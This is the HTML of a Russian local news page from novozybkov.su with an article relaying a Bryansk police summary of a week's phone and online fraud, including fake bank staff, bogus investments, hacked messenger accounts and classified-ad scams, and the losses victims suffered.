<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-166779" class="post-166779 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%ba%d0%b8-%d0%b6%d0%b5%d0%bb%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d1%87%d1%8c-%d0%be%d0%b1\/","headline":"Инвестиции, покупки, желание помочь оборачиваются для жителей Брянской области потерей миллионов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/07\/IMG-20230720-WA0038-копия.jpg","dateCreated":"2023-07-31T14:45:22+00:00","datePublished":"2023-07-31T14:45:22+00:00","dateModified":"2023-07-31T14:45:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%ba%d0%b8-%d0%b6%d0%b5%d0%bb%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d1%87%d1%8c-%d0%be%d0%b1/" /><a href="https://novozybkov.su/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%ba%d0%b8-%d0%b6%d0%b5%d0%bb%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d1%87%d1%8c-%d0%be%d0%b1/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/07/IMG-20230720-WA0038-копия.jpg" alt="Инвестиции, покупки, желание помочь оборачиваются для жителей Брянской области потерей миллионов" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Инвестиции, покупки, желание помочь оборачиваются для жителей Брянской области потерей миллионов</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-07-31T14:45:22+03:00">31.07.2023</time> <time class="entry-time" datetime="2023-07-31T14:45:22+03:00">14:45</time></div></header><div class="entry-content" itemprop="text"><p>Очередная неделя, и очередной итог. Кого спонсируем?! Брянская полиция предупреждает: на минувшей неделе жертвами телефонных и сетевых мошенников стали 30 человек, потерявших почти на 15 млн рублей.</p>
<p>&nbsp;</p>
<p>В половине случаев телефонные мошенники представлялись сотрудниками банков. В результате – со счетов 15 потерпевших пропали 13 467 000 рублей.</p>
<p>&nbsp;</p>
<p>На мошенничество с быстрым заработком попался 66-летний житель Фокинского района Брянска. По совету связавшегося с ним «сотрудника крупной организации» мужчина инвестировал свои сбережения в размере 680 000 рублей, после чего собеседник перестал выходить на связь.</p>
<p>&nbsp;</p>
<p>В схожей ситуации еще две жительницы областного центра и жительница Карачевского района лишились 176 000, 37 000 и 125 000 рублей.</p>
<p>&nbsp;</p>
<p>Еще одной жертвой дистанционно орудующих злоумышленников стала 40-летняя жительница Бежицкого района. Написавшая ей в популярном мессенджере знакомая попросила ненадолго одолжить 49 000 рублей. Женщина перевела на указанный счет требую сумму и лишь позднее узнала, что аккаунт подруги был взломан.</p>
<p>При аналогичных обстоятельствах 49-летняя и 51-летняя жительницы Брянска перевели мошенникам 34 000 и 21 000 рублей.</p>
<p>&nbsp;</p>
<p>Продолжаются мошенничества, связанные с размещением объявлений на специализированных сайтах. Потерпевшие либо проявляли беспечность, оплачивая покупки без гарантии их получения, либо в ходе разговора неосмотрительно предоставляли злоумышленникам доступ к своим банковским счетам, позволяя преступникам списать денежные средства.</p>
<p>За минувшую неделю восемь жителей Брянской области, желавшие приобрести или продать квартиру, бытовую технику, строительные материалы, домашних животных и иные товары, а также искавшие услуги специалистов в различных сферах деятельности, лишились 320 000 рублей.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>В настоящее время сотрудниками полиции уточняются обстоятельства происшествий, решается вопрос о возбуждении уголовных дел по признакам преступления, предусмотренного статьей 159 Уголовного кодекса Российской Федерации «Мошенничество».</p>
<p>Фото:<a href="https://bryansknovosti.ru/"><span style="color: #ff0000;"> bryansknovosti.ru</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%ba%d0%b8-%d0%b6%d0%b5%d0%bb%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d1%87%d1%8c-%d0%be%d0%b1/" data-a2a-title="Инвестиции, покупки, желание помочь оборачиваются для жителей Брянской области потерей миллионов"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b8%25d0%25bd%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25ba%25d1%2583%25d0%25bf%25d0%25ba%25d0%25b8-%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d1%2587%25d1%258c-%25d0%25be%25d0%25b1%2F&amp;linkname=%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8%2C%20%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%B8%2C%20%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%87%D1%8C%20%D0%BE%D0%B1%D0%BE%D1%80%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D0%B4%D0%BB%D1%8F%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D0%B5%D0%B9%20%D0%BC%D0%B8%D0%BB%D0%BB%D0%B8%D0%BE%D0%BD%D0%BE%D0%B2" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b8%25d0%25bd%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25ba%25d1%2583%25d0%25bf%25d0%25ba%25d0%25b8-%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d1%2587%25d1%258c-%25d0%25be%25d0%25b1%2F&amp;linkname=%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8%2C%20%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%B8%2C%20%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%87%D1%8C%20%D0%BE%D0%B1%D0%BE%D1%80%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D0%B4%D0%BB%D1%8F%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D0%B5%D0%B9%20%D0%BC%D0%B8%D0%BB%D0%BB%D0%B8%D0%BE%D0%BD%D0%BE%D0%B2" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b8%25d0%25bd%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25ba%25d1%2583%25d0%25bf%25d0%25ba%25d0%25b8-%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d1%2587%25d1%258c-%25d0%25be%25d0%25b1%2F&amp;linkname=%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8%2C%20%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%B8%2C%20%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%87%D1%8C%20%D0%BE%D0%B1%D0%BE%D1%80%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D0%B4%D0%BB%D1%8F%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D0%B5%D0%B9%20%D0%BC%D0%B8%D0%BB%D0%BB%D0%B8%D0%BE%D0%BD%D0%BE%D0%B2" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b8%25d0%25bd%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25ba%25d1%2583%25d0%25bf%25d0%25ba%25d0%25b8-%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d1%2587%25d1%258c-%25d0%25be%25d0%25b1%2F&amp;linkname=%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8%2C%20%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%B8%2C%20%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%87%D1%8C%20%D0%BE%D0%B1%D0%BE%D1%80%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D0%B4%D0%BB%D1%8F%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D0%B5%D0%B9%20%D0%BC%D0%B8%D0%BB%D0%BB%D0%B8%D0%BE%D0%BD%D0%BE%D0%B2" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b8%25d0%25bd%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25ba%25d1%2583%25d0%25bf%25d0%25ba%25d0%25b8-%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d1%2587%25d1%258c-%25d0%25be%25d0%25b1%2F&amp;linkname=%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8%2C%20%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%B8%2C%20%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%87%D1%8C%20%D0%BE%D0%B1%D0%BE%D1%80%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D0%B4%D0%BB%D1%8F%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D0%B5%D0%B9%20%D0%BC%D0%B8%D0%BB%D0%BB%D0%B8%D0%BE%D0%BD%D0%BE%D0%B2" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b8%25d0%25bd%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25ba%25d1%2583%25d0%25bf%25d0%25ba%25d0%25b8-%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d1%2587%25d1%258c-%25d0%25be%25d0%25b1%2F&amp;linkname=%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8%2C%20%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%B8%2C%20%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%87%D1%8C%20%D0%BE%D0%B1%D0%BE%D1%80%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D0%B4%D0%BB%D1%8F%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%91%D1%80%D1%8F%D0%BD%D1%8